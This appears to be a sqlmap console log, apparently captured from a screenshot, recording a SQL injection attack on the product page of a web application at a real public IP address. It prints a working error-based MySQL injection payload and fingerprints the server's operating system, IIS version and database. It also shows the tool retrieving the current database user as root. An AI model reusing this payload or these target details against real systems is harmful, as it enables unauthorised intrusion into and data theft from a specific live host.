 管理员: sqlmap
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://221.2.171.59:8300/ExtWebModels/WebFront/ShowProduct.aspx?id=
' AND (SELECT 5755 FROM(SELECT COUNT(*),CONCAT(0x716b646f71,(SELECT (CASE WHEN (
5755=5755) THEN 1 ELSE 0 END)),0x716a667671,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'FXmi'='FXmi
---
[21:46:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:46:30] [INFO] fetching current user
[21:46:34] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[21:46:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 303 times
[21:46:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 21:46:34
D:\Python27\sqlmap>